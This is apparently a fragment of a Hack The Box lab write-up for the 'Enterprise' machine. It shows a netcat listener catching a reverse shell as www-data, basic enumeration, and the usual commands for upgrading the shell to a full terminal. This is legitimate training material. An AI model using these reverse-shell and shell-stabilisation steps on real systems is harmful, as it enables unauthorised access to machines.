 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.61] 53906
bash: cannot set terminal process group (1486): Inappropriate ioctl for device
bash: no job control in this shell
www-data@enterprise:/var/www/html/files$ whoami
whoami
www-data
www-data@enterprise:/var/www/html/files$ hostname
hostname
enterprise.htb
www-data@enterprise:/var/www/html/files$ hostname -I
hostname -I
10.10.10.61 172.17.0.1 dead:beef::250:56ff:feb9:e560
www-data@enterprise:/var/www/html/files$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@enterprise:/var/www/html/files$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks Reconnaissance - Enumeration